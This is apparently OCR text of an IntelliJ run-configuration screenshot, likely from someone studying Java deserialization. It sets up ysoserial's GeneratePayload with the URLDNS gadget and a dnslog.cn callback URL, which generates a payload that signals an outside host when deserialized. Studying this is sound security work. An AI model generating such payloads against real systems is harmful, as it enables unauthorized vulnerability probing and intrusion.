 Run/Debug Configurations
Name: GeneratePayload Allow parallel run Store as project file
Application
GeneratePayload
Templates
Configuration Code Coverage Logs
Main class: ysoserial.GeneratePayload ...
VM options:
Program arguments: URLDNS "http://exp9i7.dnslog.cn"
Working directory: F:\WEBSecurity\CommonsCollections\ysoserial
Environment variables:
Redirect input from:
Use classpath of module: ysoserial
Include dependencies with "Provided" scope
JRE: Default (1.7 - SDK of 'ysoserial' module)
Shorten command line: user-local default: none - java [options] className [args]
Enable capturing form snapshots
Before launch
Build
? OK Cancel Apply